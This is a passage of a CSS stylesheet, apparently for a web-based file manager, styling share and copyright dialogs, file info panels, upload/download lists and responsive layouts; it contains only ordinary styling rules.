.dialog-copyright.dialog-simple .aui-outer .aui-main,.dialog-copyright.dialog-simple .aui-outer.dialog-mouse-in .aui-main,.share-dialog.dialog-simple .aui-outer .aui-main,.share-dialog.dialog-simple .aui-outer.dialog-mouse-in .aui-main,.check-version-dialog.dialog-simple .aui-outer .aui-main,.check-version-dialog.dialog-simple .aui-outer.dialog-mouse-in .aui-main {
	border:none;
}
.dialog-copyright.dialog-simple .aui-outer .aui-header,.dialog-copyright.dialog-simple .aui-outer.dialog-mouse-in .aui-header,.share-dialog.dialog-simple .aui-outer .aui-header,.share-dialog.dialog-simple .aui-outer.dialog-mouse-in .aui-header,.check-version-dialog.dialog-simple .aui-outer .aui-header,.check-version-dialog.dialog-simple .aui-outer.dialog-mouse-in .aui-header {
	border:none;
}
.dialog-copyright.dialog-simple .aui-header,.share-dialog.dialog-simple .aui-header,.check-version-dialog.dialog-simple .aui-header {
	background:transparent;
	opacity:1.0;
	filter:alpha(opacity=100);
	border:none;
}
.dialog-copyright.dialog-simple .aui-nw,.dialog-copyright.dialog-simple .aui-n,.dialog-copyright.dialog-simple .aui-ne,.dialog-copyright.dialog-simple .aui-w,.dialog-copyright.dialog-simple .aui-e,.dialog-copyright.dialog-simple .aui-sw,.dialog-copyright.dialog-simple .aui-s,.dialog-copyright.dialog-simple .aui-se,.share-dialog.dialog-simple .aui-nw,.share-dialog.dialog-simple .aui-n,.share-dialog.dialog-simple .aui-ne,.share-dialog.dialog-simple .aui-w,.share-dialog.dialog-simple .aui-e,.share-dialog.dialog-simple .aui-sw,.share-dialog.dialog-simple .aui-s,.share-dialog.dialog-simple .aui-se,.check-version-dialog.dialog-simple .aui-nw,.check-version-dialog.dialog-simple .aui-n,.check-version-dialog.dialog-simple .aui-ne,.check-version-dialog.dialog-simple .aui-w,.check-version-dialog.dialog-simple .aui-e,.check-version-dialog.dialog-simple .aui-sw,.check-version-dialog.dialog-simple .aui-s,.check-version-dialog.dialog-simple .aui-se {
	height:0px;
	width:0px;
	background:none;
}
.dialog-copyright.dialog-simple .aui-inner,.share-dialog.dialog-simple .aui-inner,.check-version-dialog.dialog-simple .aui-inner {
	border:none;
	background:none;
}
.dialog-copyright.dialog-simple .aui-title,.share-dialog.dialog-simple .aui-title,.check-version-dialog.dialog-simple .aui-title {
	opacity:0.01;
	filter:alpha(opacity=1);
	top:0px;
	position:absolute;
	width:100%;
	height:100%;
	z-index:5;
}
.dialog-copyright.dialog-simple .aui-min,.dialog-copyright.dialog-simple .aui-max,.share-dialog.dialog-simple .aui-min,.share-dialog.dialog-simple .aui-max,.check-version-dialog.dialog-simple .aui-min,.check-version-dialog.dialog-simple .aui-max {
	display:none;
}
.dialog-copyright.dialog-simple .aui-title-bar,.share-dialog.dialog-simple .aui-title-bar,.check-version-dialog.dialog-simple .aui-title-bar {
	bottom:0px;
	overflow:hidden;
	height:100px;
	position:absolute;
	margin-top:-120px;
	top:120px;
	margin-left:0px;
	border-radius:4px;
}
.dialog-copyright.dialog-simple .aui-close,.share-dialog.dialog-simple .aui-close,.check-version-dialog.dialog-simple .aui-close {
	opacity:0.6;
	filter:alpha(opacity=60);
	background:rgba(0,0,0,0.5);
	width:100px;
	height:100px;
	top:-50px;
	right:-50px;
	border-radius:50px;
	text-align:left;
	font-size:20px;
	z-index:100;
	padding:0;
}
.dialog-copyright.dialog-simple .aui-close:hover,.share-dialog.dialog-simple .aui-close:hover,.check-version-dialog.dialog-simple .aui-close:hover {
	opacity:0.6;
	filter:alpha(opacity=60);
}
.dialog-copyright.dialog-simple .aui-close:active,.share-dialog.dialog-simple .aui-close:active,.check-version-dialog.dialog-simple .aui-close:active {
	opacity:1.0;
	filter:alpha(opacity=100);
}
.dialog-copyright.dialog-simple .aui-close::before,.share-dialog.dialog-simple .aui-close::before,.check-version-dialog.dialog-simple .aui-close::before {
	padding-left:22px;
	line-height:140px;
}
.dialog-copyright .aui-footer,.share-dialog .aui-footer,.check-version-dialog .aui-footer {
	display:none;
}
.check-version-dialog .update-box {
	margin-top:0px;
}
.pathinfo .input-group-btn .open-window {
	margin-right:-1px;
	border-radius:0px;
}
.dialog-copyright .dialog-copyright-content,.check-version-dialog .aui-content {
	-khtml-user-select:text;
	-webkit-user-select:text;
	-moz-user-select:text;
	-ms-user-select:text;
	-o-user-select:text;
	user-select:text;
	width:auto;
	border-radius:6px;
	min-width:400px;
	-webkit-box-shadow:0px 10px 60px rgba(0,0,0,0.4);
	-moz-box-shadow:0px 10px 60px rgba(0,0,0,0.4);
	box-shadow:0px 10px 60px rgba(0,0,0,0.4);
	border:1px solid #ccc \9;
	padding-bottom:30px;
	background:#fff;
	background:rgba(255,255,255,0.9);
}
.dialog-copyright .dialog-copyright-content .title,.check-version-dialog .aui-content .title {
	width:100%;
	background:#6699cc url("../../../images/common/login.png");
	height:150px;
	padding-top:0px;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
}
.dialog-copyright .dialog-copyright-content .title .logo,.check-version-dialog .aui-content .title .logo {
	text-align:center;
	font-size:35px;
	width:100%;
	padding-top:40px;
	color:#aaddff;
	-webkit-box-reflect:below -13px -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(255,255,255,0.2)));
	background-image:-webkit-linear-gradient(92deg,#FFFFFF,#14A1FF);
	-webkit-background-clip:text;
	-webkit-text-fill-color:transparent;
	-webkit-animation:hue 6s 100 linear;
}
.dialog-copyright .dialog-copyright-content .title .logo i,.check-version-dialog .aui-content .title .logo i {
	color:#aaddff;
	font-weight:400;
	margin-right:10px;
}
.dialog-copyright .dialog-copyright-content .title .info,.check-version-dialog .aui-content .title .info {
	text-align:right;
	font-size:1.15em;
	color:#aaddff;
	padding-right:14px;
	padding-top:30px;
}
.dialog-copyright .dialog-copyright-content .content,.check-version-dialog .aui-content .content {
	padding:20px;
}
.dialog-copyright .dialog-copyright-content .content p,.check-version-dialog .aui-content .content p {
	text-indent:2em;
	color:#333;
	margin-bottom:30px;
}
.dialog-copyright .dialog-copyright-content .content a,.check-version-dialog .aui-content .content a {
	padding-right:5px;
}
.dialog-copyright .dialog-copyright-content .content div,.check-version-dialog .aui-content .content div {
	text-align:center;
	padding-bottom:5px;
}
.check-version-dialog.dialog-simple .aui-title-bar {
	margin-top:-120px;
}
.share-dialog .content-box {
	-webkit-box-shadow:0 5px 30px rgba(0,0,0,0.5);
	-moz-box-shadow:0 5px 30px rgba(0,0,0,0.5);
	box-shadow:0 5px 30px rgba(0,0,0,0.5);
	border-radius:5px;
	background:#fff;
	border:1px solid #ccc \9;
	width:auto;
}
.share-dialog .content-box .title {
	width:100%;
	color:#fff;
	height:100px;
	border-radius:5px 5px 0 0;
	background:#6699cc url('../../../images/common/login.png');
}
.share-dialog .content-box .titleinfo {
	text-align:center;
	font-size:35px;
	height:60px;
	overflow:hidden;
	line-height:80px;
}
.share-dialog .content-box .titleinfo i {
	color:#dff;
	font-size:30px;
	padding-right:10px;
}
.share-dialog .content-box .share-view-info {
	width:200px;
	margin:0 auto;
	margin-top:0px;
	padding:1px 5px;
	text-align:center;
	border-radius:17px;
	background:#117eaf;
	background:rgba(0,0,0,0.2);
	opacity:0.8;
	filter:alpha(opacity=80);
}
.share-dialog .content-box .content-info {
	padding:30px 20px;
}
.share-dialog .content-box .content-info .share-more {
	margin:10px 0 10px 90px;
	position:relative;
}
.share-dialog .content-box .content-info .share-more-line {
	position:relative;
	border-bottom:1px dotted #e6e6e6;
	top:23px;
}
.share-dialog .content-box .content-info .share-setting-more {
	border-top:1px solid #eee;
	background:#f8f8f8;
	border-radius:4px;
	padding:25px 0 15px 0;
	margin-top:-22px;
}
.share-dialog .content-box .content-info .input-line {
	margin:6px 0 8px 0;
	position:relative;
	clear:both;
}
.share-dialog .content-box .content-info .input-line .input-title {
	display:block;
	width:80px;
	padding-top:4px;
	float:left;
	height:30px;
	padding-right:10px;
	text-align:right;
}
.share-dialog .content-box .content-info .input-line input[type="text"] {
	border:1px solid #ddd;
	background:#fff;
	outline:none;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.08);
	-webkit-transition:all ease-in-out .168s;
	-moz-transition:all ease-in-out .168s;
	-o-transition:all ease-in-out .168s;
	-ms-transition:all ease-in-out .168s;
	transition:all ease-in-out .168s;
	height:32px;
	line-height:30px;
	padding:0px 5px;
	width:150px;
	margin-right:10px;
	float:left;
	border-radius:3px;
}
.share-dialog .content-box .content-info .input-line input[type="text"]:hover {
	border-color:#75A1F0;
}
.share-dialog .content-box .content-info .input-line input[type="text"]:focus {
	border-color:#75A1F0;
	outline:none;
	box-shadow:0 0 0 3px rgba(117,161,240,0.3);
}
.share-dialog .content-box .content-info .input-line label {
	margin-top:8px;
	margin-right:10px;
}
.share-dialog .content-box .content-info .input-line label input {
	margin:0 5px 5px 0;
}
.share-dialog .content-box .content-info .input-line .desc {
	font-size:1em;
	color:#bbb;
	font-style:normal;
	padding-left:0px;
	line-height:30px;
}
.share-dialog .content-box .content-info .input-line .desc.label {
	line-height:20px;
	margin-top:5px;
	padding:2px 6px;
}
.share-dialog .content-box .content-info .input-line .share-name {
	width:215px;
	margin-right:10px;
}
.share-dialog .content-box .content-info .input-line .share-url {
	margin-right:0;
	border-radius:3px 0 0 3px;
	width:150px !important;
	height:33px;
}
.share-dialog .content-box .content-info .input-line .input-group-btn {
	float:left;
}
.share-dialog .content-box .content-info .input-line .dropdown-toggle {
	margin-left:-5px;
	border-radius:0 3px 3px 0;
}
.share-dialog .content-box .content-info .input-line .input-group-btn .btn {
	margin-left:-5px;
}
.share-dialog .content-box .content-info .input-line .input-group-btn .btn.copy {
	margin-left:-12px;
	color:#03A9F4;
}
.share-dialog .content-box .content-info .input-line .share-copy {
	width:60px;
	border-radius:0px;
	margin-left:-7px;
}
.share-dialog .content-box .content-info .input-line.select-path input[type="text"] {
	width:155px;
}
.share-dialog .content-box .content-info .input-line.select-path a.select-btn {
	margin-left:-14px;
	padding:5px 8px 5px;
	font-size:15px;
	border-top-left-radius:0px;
	border-bottom-left-radius:0px;
}
.share-dialog .content-box .content-info .share-others {
	margin:-8px 0 -8px 0;
}
.share-dialog .content-box .share-action {
	border-top:1px solid #eee;
	background:#f8f8f8;
	height:60px;
	border-radius:0 0 4px 4px;
}
.share-dialog .content-box .share-action button {
	float:right;
	margin:10px 20px 10px 0px;
	outline:0;
}
.share-dialog .content-box .share-action .share-qrcode-button {
	color:#ccc;
	font-size:30px;
	width:60px;
	height:60px;
	line-height:60px;
	text-align:center;
	text-decoration:none;
	display:inline-block;
}
.share-dialog .content-box .share-action .share-qrcode-button:hover {
	background:#eee;
	color:#03A9F4;
}
.share-dialog .content-box .share-action .share-remove-button,.share-dialog .content-box .share-action .remove-button {
	float:right;
	margin-top:18px;
	color:#888;
	margin-right:20px;
	font-size:14px;
}
.share-dialog .content-box .share-action .share-remove-button:hover,.share-dialog .content-box .share-action .remove-button:hover {
	color:#f30;
}
.file-list-icon .file {
	position:relative;
}
.file-list-icon .file .download {
	position:absolute;
	bottom:4px;
	margin-left:45px;
	opacity:0.5;
	filter:alpha(opacity=50);
}
.file-list-icon .file .download .btn {
	font-size:1.25em;
	padding:0;
	display:block;
	border-radius:18px;
	height:30px;
	line-height:30px;
	width:30px;
	color:#aaa;
}
.file-list-list .file {
	position:relative;
}
.file-list-list .file .download {
	position:absolute;
	bottom:-2px;
	margin-left:45px;
	left:180px;
	z-index:99;
	opacity:0.5;
	filter:alpha(opacity=50);
}
.file-list-list .file .download .btn {
	font-size:1.25em;
	padding:0;
	display:block;
	border-radius:18px;
	height:28px;
	line-height:28px;
	width:28px;
	color:#aaa;
}
.pathSelectApi .aui-footer .aui-buttons {
	padding:15px;
}
.pathSelectApi .aui-footer .label {
	position:absolute;
	right:175px;
	margin-right:7px;
	margin-top:7px;
	opacity:0.7;
	filter:alpha(opacity=70);
}
body div.file-continer .file.file-not-writeable,body .frame-main .frame-left .ztree li a.file-not-writeable {
	opacity:0.7;
	filter:alpha(opacity=70);
	color:#08c !important;
}
body div.file-continer .file.file-not-readable,body div.file-continer .file.file-not-readable.file-not-writeable,body .frame-main .frame-left .ztree li a.file-not-readable,body .frame-main .frame-left .ztree li a.file-not-readable.file-not-writeable {
	opacity:0.4;
	filter:alpha(opacity=40);
	color:#a00 !important;
}
.badge-tag {
	position:absolute;
	right:5px;
	margin-top:-35px;
	padding:0 6px;
	font-weight:800;
	font-style:normal;
	height:20px;
	min-width:15px;
	line-height:20px;
	border-radius:10px;
	background:#f5222d;
	color:#fff;
	text-align:center;
}
.url-link input {
	border:1px solid #ddd;
	background:#fff;
	line-height:30px;
	height:30px;
	width:300px;
	margin-bottom:15px;
	padding:0 5px;
}
.aui-content .ajaxError {
	-khtml-user-select:text;
	-webkit-user-select:text;
	-moz-user-select:text;
	-ms-user-select:text;
	-o-user-select:text;
	user-select:text;
	color:#f60;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	top:40px;
	overflow:auto;
	padding:10px;
}
.pathinfo {
	font-size:1em;
	width:350px;
	min-height:300px;
	padding:20px 0 10px 0;
	color:#446;
}
.pathinfo .line {
	width:95%;
	margin:8px auto 8px auto;
	height:0px;
	border-bottom:1px solid #eee;
}
.pathinfo .download-url {
	padding:0px 5px;
	width:140px;
	line-height:32px;
	height:32px;
}
.pathinfo .p {
	margin-bottom:2px;
}
.pathinfo .p .icon {
	width:40px;
	height:40px;
	float:left;
	border:1px solid #f6f6f6;
	margin-left:10px;
}
.pathinfo .p input.info-chmod {
	padding:0px 10px;
	width:55px;
	color:#999;
	margin-right:10px;
	display:inline-block;
	height:25px;
	line-height:25px;
}
.pathinfo .p .title {
	width:80px;
	float:left;
	color:#888;
	text-align:right;
}
.pathinfo .p .content {
	float:left;
	width:240px;
	word-break:break-all;
	color:#666;
	-khtml-user-select:text;
	-webkit-user-select:text;
	-moz-user-select:text;
	-ms-user-select:text;
	-o-user-select:text;
	user-select:text;
	font-size:1em;
	margin-left:15px;
}
.pathinfo .p .content.file-md5-loading {
	background:url("../../../images/common/loading.gif") 18px 5px no-repeat;
}
.pathinfo input {
	border:1px solid #ddd;
	background:#fff;
	outline:none;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.08);
	-webkit-transition:all ease-in-out .168s;
	-moz-transition:all ease-in-out .168s;
	-o-transition:all ease-in-out .168s;
	-ms-transition:all ease-in-out .168s;
	transition:all ease-in-out .168s;
	line-height:28px;
	padding:2px 5px;
	width:150px;
	float:left;
	height:28px;
	border-radius:3px;
}
.pathinfo input:hover {
	border-color:#75A1F0;
}
.pathinfo input:focus {
	border-color:#75A1F0;
	outline:none;
	box-shadow:0 0 0 3px rgba(117,161,240,0.3);
}
.pathinfo .download-url {
	margin-right:0;
	border-radius:3px 0 0 3px;
}
.file-drag-upload .aui-content {
	overflow-y:scroll;
}
.fileupload {
	padding-left:25px;
}
.fileupload span.status {
	padding-left:10px;
	font-size:10px;
	color:#f96;
}
.movie-player-dialog {
	overflow:hidden;
}
.flash-player {
	width:100%;
	height:100%;
}
.wmp-player {
	width:0%;
	height:0%;
}
.movie-player-dialog .aui-content {
	background:#000;
}
.dialog-path-remove .aui-content {
	word-wrap:break-word;
	width:auto;
}
.server-dwonload-textarea textarea {
	border:1px solid #ddd;
	background:#fff;
	outline:none;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.08);
	-webkit-transition:all ease-in-out .168s;
	-moz-transition:all ease-in-out .168s;
	-o-transition:all ease-in-out .168s;
	-ms-transition:all ease-in-out .168s;
	transition:all ease-in-out .168s;
}
.server-dwonload-textarea textarea:hover {
	border-color:#75A1F0;
}
.server-dwonload-textarea textarea:focus {
	border-color:#75A1F0;
	outline:none;
	box-shadow:0 0 0 3px rgba(117,161,240,0.3);
}
.file-upload-box {
	height:385px;
	padding:5px;
	min-width:365px;
	overflow:hidden;
}
.file-upload-box .topbar-nav {
	border-bottom:1px solid #ddd;
	margin-top:6px;
}
.file-upload-box .menu {
	display:block;
	text-decoration:none;
	float:left;
	padding:0px 15px;
	height:26px;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#eeeeee');
	background-image:-webkit-linear-gradient(top,#fff,#eee);
	background-image:-moz-linear-gradient(top,#fff,#eee);
	background-image:-o-linear-gradient(top,#fff,#eee);
	background-image:-ms-linear-gradient(top,#fff,#eee);
	background-image:linear-gradient(top,#fff,#eee);
	-pie-background:linear-gradient(to top,#fff,#eee);
	font-size:1em;
	border:1px solid #ccc;
	text-align:center;
	line-height:24px;
	margin-right:5px;
	margin-bottom:-1px;
	color:#444;
	border-radius:4px 4px 0 0;
}
.file-upload-box .menu.this {
	background:#fff;
	border-bottom:1px solid #fff;
}
.file-upload-box .menu:hover {
	background:#fff;
}
.file-upload-box .upload-box {
	margin-top:10px;
}
.file-upload-box .download-btn-group {
	margin-left:-10px;
	margin-top:0px;
	position:absolute;
}
.file-upload-box .download-btn-group .btn {
	height:18px;
}
.file-upload-box .download-btn-group .download-start {
	border-radius:0px;
}
.file-upload-box .upload-box-tips .btn.btn-default {
	border-radius:3px;
	color:#555;
}
.file-upload-box .upload-box-tips .btn-group>.btn:last-child:not(:first-child),.file-upload-box .upload-box-tips .btn-group>.dropdown-toggle:not(:first-child) {
	border-bottom-left-radius:0;
	border-top-left-radius:0;
}
.file-upload-box div a.left {
	margin-left:10px;
}
.file-upload-box div a.right {
	position:absolute;
	right:5px;
}
.file-upload-box span.info {
	font-size:1em;
	font-style:italic;
	padding:0px 0 5px 10px;
}
.file-upload-box i {
	font-size:1em;
	color:#aaa;
	padding-left:10px;
}
.file-upload-box .list {
	margin:10px 15px 10px 0;
}
.file-upload-box .list input {
	margin-left:10px;
	width:190px;
	height:22px;
	line-height:24px;
	padding:0px 3px;
	border:1px solid #ddd;
	background:#fff;
	outline:none;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.08);
	-webkit-transition:all ease-in-out .168s;
	-moz-transition:all ease-in-out .168s;
	-o-transition:all ease-in-out .168s;
	-ms-transition:all ease-in-out .168s;
	transition:all ease-in-out .168s;
}
.file-upload-box .list input:focus {
	border-color:#75A1F0;
	outline:none;
	box-shadow:0 0 4px #75A1F0;
}
.file-upload-box .submit input {
	float:right;
	padding:4px 20px;
	background:#ddd;
	border:none;
	margin-right:36px;
	margin-top:10px;
}
.file-upload-box .submit input:hover {
	background:#bbb;
}
.file-upload-box .submit input:active {
	background:#444;
	color:#fff;
}
.file-upload-box .uploader-content {
	border:1px solid #ddd;
	margin:0 10px;
	font-size:1em;
	overflow:auto;
	position:absolute;
	bottom:10px;
	right:0px;
	left:0px;
	top:124px;
	background:url("../../../images/common/drop_upload.png") no-repeat center;
}
.file-upload-box #downloader {
	border:1px solid #ddd;
	margin:0 10px;
	font-size:1em;
	overflow:auto;
	position:absolute;
	bottom:10px;
	right:0px;
	left:0px;
	top:124px;
}
.file-upload-box .webuploader-container {
	position:relative;
}
.file-upload-box .webuploader-element-invisible {
	position:absolute !important;
	clip:rect(1px 1px 1px 1px);
	clip:rect(1px,1px,1px,1px);
}
.file-upload-box .webuploader-pick {
	position:relative;
	display:inline-block;
	color:#fff;
	text-align:center;
	height:27px;
	line-height:27px;
	border-radius:3px;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#84c8ff',endColorstr='#6091ff');
	background-image:-webkit-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-moz-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-o-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-ms-linear-gradient(top,#84C8FF,#6091FF);
	background-image:linear-gradient(top,#84C8FF,#6091FF);
	-pie-background:linear-gradient(to top,#84C8FF,#6091FF);
	cursor:pointer;
	padding:0px 15px;
}
.file-upload-box .webuploader-pick-hover {
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#84c8ff',endColorstr='#6091ff');
	background-image:-webkit-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-moz-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-o-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-ms-linear-gradient(top,#84C8FF,#6091FF);
	background-image:linear-gradient(top,#84C8FF,#6091FF);
	-pie-background:linear-gradient(to top,#84C8FF,#6091FF);
	box-shadow:inset 0 1px 1em rgba(0,0,0,0.3);
}
.file-upload-box .upload-cert {
	width:24px;
	background:#def;
	height:100%;
	float:left;
	cursor:pointer;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#84c8ff',endColorstr='#6091ff');
	background-image:-webkit-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-moz-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-o-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-ms-linear-gradient(top,#84C8FF,#6091FF);
	background-image:linear-gradient(top,#84C8FF,#6091FF);
	-pie-background:linear-gradient(to top,#84C8FF,#6091FF);
	height:27px;
	line-height:27px;
	position:relative;
	z-index:10;
	padding:0;
	border:none;
	margin-left:-5px;
	border-left:1px solid rgba(0,0,0,0.1);
	border-top-right-radius:3px;
	border-bottom-right-radius:3px;
}
.file-upload-box .upload-cert .caret {
	margin-top:-2px;
	margin-left:-1px;
	border-top:4px solid #fff;
}
.file-upload-box .upload-cert-box .dropdown-menu {
	right:inherit;
	top:inherit;
	margin-top:30px;
}
.file-upload-box .upload-cert-box .dropdown-menu:before {
	right:inherit;
	left:10px;
}
.file-upload-box .upload-cert-box .dropdown-menu:after {
	right:inherit;
	left:11px;
}
.file-upload-box .upload-cert-box.open.upload-cert,.file-upload-box .upload-cert-box .upload-cert:hover {
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#84c8ff',endColorstr='#6091ff');
	background-image:-webkit-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-moz-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-o-linear-gradient(top,#84C8FF,#6091FF);
	background-image:-ms-linear-gradient(top,#84C8FF,#6091FF);
	background-image:linear-gradient(top,#84C8FF,#6091FF);
	-pie-background:linear-gradient(to top,#84C8FF,#6091FF);
	box-shadow:inset 0 1px 1em rgba(0,0,0,0.3);
}
.file-upload-box .webuploader-pick-disable {
	opacity:0.6;
	filter:alpha(opacity=60);
	pointer-events:none;
}
.file-upload-box .btns {
	margin-bottom:10px;
	font-size:1em;
	height:28px;
}
.file-upload-box .btns .tips {
	float:right;
	line-height:30px;
}
.file-upload-box .btns #picker {
	float:left;
}
.file-upload-box .upload-box-tips {
	line-height:34px;
	color:#888;
	position:absolute;
	right:10px;
}
.file-upload-box .upload-box-config {
	box-shadow:inset 0px 1px 6px rgba(0,0,0,0.3);
	border-radius:2px;
	margin-bottom:10px;
	padding:4px;
}
.file-upload-box .upload-box-config .upload-check-box {
	margin-left:10px;
}
.file-upload-box .upload-box-config label {
	margin-left:15px;
}
.file-upload-box .upload-box-config label input {
	margin-right:5px;
}
.file-upload-box .uploader-list .item,.file-upload-box .download-list .item {
	padding:0px;
	height:35px;
	overflow:hidden;
	position:relative;
	border-bottom:1px solid #ccc;
	background:#fefefe;
}
.file-upload-box .uploader-list .item .info,.file-upload-box .download-list .item .info {
	color:#224;
	line-height:35px;
	padding:0 5px;
	z-index:100;
	position:relative;
	font-size:1em;
}
.file-upload-box .uploader-list .item .info span,.file-upload-box .uploader-list .item .info a,.file-upload-box .download-list .item .info span,.file-upload-box .download-list .item .info a {
	float:left;
	height:30px;
	display:block;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.file-upload-box .uploader-list .item .info .title,.file-upload-box .download-list .item .info .title {
	color:#3A87AD;
	width:160px;
	width:50%;
	font-weight:800;
}
.file-upload-box .uploader-list .item .info .size,.file-upload-box .download-list .item .info .size {
	width:45px;
	text-align:center;
	color:#3A87AD;
	font-size:12px;
}
.file-upload-box .uploader-list .item .info .state,.file-upload-box .download-list .item .info .state {
	width:100px;
	width:23%;
	text-align:right;
	font-size:12px;
}
.file-upload-box .uploader-list .item .info .font-icon,.file-upload-box .download-list .item .info .font-icon {
	margin-left:12px;
	font-size:20px;
	width:20px;
	line-height:35px;
	cursor:pointer;
	color:#bbb;
	position:absolute;
	right:5px;
}
.file-upload-box .uploader-list .item .info .font-icon:hover,.file-upload-box .download-list .item .info .font-icon:hover {
	text-decoration:none;
	color:#f60;
}
.file-upload-box .uploader-list .item .info .icon-ok,.file-upload-box .download-list .item .info .icon-ok {
	color:#40AA53;
}
.file-upload-box .uploader-list .item .info .error,.file-upload-box .download-list .item .info .error {
	color:#f30;
}
.file-upload-box .uploader-list .item .info .upload-retry,.file-upload-box .download-list .item .info .upload-retry {
	color:#03A9F4;
	cursor:pointer;
	padding:0px 4px;
	display:none;
}
.file-upload-box .uploader-list .item .info .upload-retry:hover,.file-upload-box .download-list .item .info .upload-retry:hover {
	color:#2196F3;
	border-bottom:1px solid #2196F3;
}
.file-upload-box .uploader-list .item .info .upload-retry:active,.file-upload-box .download-list .item .info .upload-retry:active {
	color:#224;
}
.file-upload-box .uploader-list .item.error .info .upload-retry,.file-upload-box .download-list .item.error .info .upload-retry {
	display:block;
}
.file-upload-box .uploader-list .item.success,.file-upload-box .download-list .item.success {
	background:#eaf8ff;
}
.file-upload-box .uploader-list .item.error,.file-upload-box .download-list .item.error {
	background:#ffe8e6;
}
.file-upload-box .uploader-list .item .progress,.file-upload-box .download-list .item .progress {
	height:38px;
	margin:0px;
	width:100%;
	border-radius:0;
	box-shadow:none;
	position:absolute;
	top:0;
}
.file-upload-box .uploader-list .item .progress-bar,.file-upload-box .download-list .item .progress-bar {
	background-color:#adf;
	background-image:linear-gradient(45deg,rgba(255,255,255,0.35) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.35) 50%,rgba(255,255,255,0.35) 75%,transparent 75%,transparent);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ddeeff',endColorstr='#88ccff',GradientType=1);
	BACKGROUND-REPEAT:repeat-x;
}
.file-upload-box .uploader-list .success:hover,.file-upload-box .download-list .success:hover {
	cursor:pointer;
	background:#def;
	border-bottom:1px solid #3A87AD;
}
@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none) {
	.btn {
	padding:5px 14px;
}
input[type='checkbox'].kui-checkbox-ios.size-big + em {
	height:27px;
}
#body .system-content .right-frame .user-list table tr td.select input {
	position:relative;
	top:4px;
}
#body table tr input[type='text'] {
	line-height:22px;
}
.do-search-box .search-header .btn-right {
	margin:0px 0 0 -2px;
	height:25px;
}
.appbox .appline.icon .open {
	margin-top:-2px;
}
.appbox .appline label {
	position:relative;
	top:-4px;
}
#body .main .group-editor .tag input {
	position:relative;
	top:-5px;
}
div.pathinfo .download-url {
	height:30px;
}
div.file-list-icon .file .filename {
	padding-top:0px;
	line-height:1.3em;
}
div.topbar .content .title.topbar-menu {
	width:200px;
}
div.share-dialog .aui-border {
	overflow:auto;
}
div.share-dialog .content-box .content-info .input-line.select-path a.select-btn {
	padding:3px 8px 4px;
}
.kui-radio + span,.kui-checkbox + span {
	position:relative;
	top:-6px;
}
.kui-radio.size-small + span,.kui-checkbox.size-small + span {
	position:relative;
	top:-4px;
}
.kui-radio.size-smallx + span,.kui-checkbox.size-smallx + span {
	position:relative;
	top:-2px;
}
.progress-bar {
	transition:none;
}
}@media (max-width:743px) {
	html #body .app-menu-left,html body .app-menu-left {
	width:50px;
	min-width:50px;
}
html #body .app-menu-left .search {
	opacity:0.001;
}
html #body .menu-left .setting a.selected,html body .menu-left .setting a.selected {
	padding-left:0px;
	margin-left:-5px;
}
html #body .main.app-content,html body .main.app-content {
	left:50px;
}
html #body .main.app-content .app-list,html body .main.app-content .app-list {
	justify-content:space-around;
}
html .form-box .form-row .setting-title {
	text-align:left;
}
html .form-box .form-row.form-userSelect .setting-content {
	padding:10px 5%;
}
html .form-box .form-row .setting-content {
	width:90%;
}
html body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group {
	width:100%;
	height:40px;
}
html body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .form-box.config-box .panel-body {
	left:0px;
	top:80px;
}
html body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item {
	float:left;
}
html #body.plugin-page .app-menu-left .line,html body.plugin-page .app-menu-left .line {
	padding:4px 0;
}
html body #body .menu-left,html body #body .app-menu-left {
	width:50px;
	min-width:50px;
}
html body #body .menu-left h1,html body #body .app-menu-left h1 {
	font-size:14px;
	font-weight:800 !important;
	padding:10px 0px 10px 0px;
	text-align:center;
}
html body #body .menu-left .font-icon,html body #body .app-menu-left .font-icon {
	padding-right:30px;
}
html #body .setting-tools-right,html body .setting-tools-right {
	top:0;
}
html #body .main .nav a,html body .main .nav a {
	padding:5px 10px;
}
html #body .main .nav,html body .main .nav {
	margin-right:0px;
}
html #body .setting-tab,html body .setting-tab,html #body .system-content,html body .system-content {
	margin-right:10px;
}
html #body .main,html body .main {
	left:50px;
	width:auto;
	margin-right:10px;
}
html .form-box .form-row .desc,html .form-box .form-row .setting-content i {
	display:block;
}
html #body .setting-tab .form-row,html body .setting-tab .form-row,html #body .system-content .form-row,html body .system-content .form-row {
	background:#fafafa;
	border-radius:4px;
	padding:0 5px;
}
html .form-box .form-row .setting-title {
	height:20px;
	line-height:20px;
}
html .form-box .form-row {
	padding:0;
}
html .form-box .form-row input[type='text'],html .form-box .form-row input[type='password'],html .form-box .form-row input[type='number'] {
	width:180px;
}
html .form-box .form-row #wallpage-url {
	width:150px !important;
}
html #body .main .section .content .box p,html body .main .section .content .box p {
	text-indent:10px;
}
html #body .system-content.setting-member {
	width:800px;
}
html body.setting-page .select-user-group .right-content,html body.setting-page .select-user-group .left-content {
	width:170px;
}
html .topbar .content .top-right ul.dropdown-menu.topbar-language {
	width:235px;
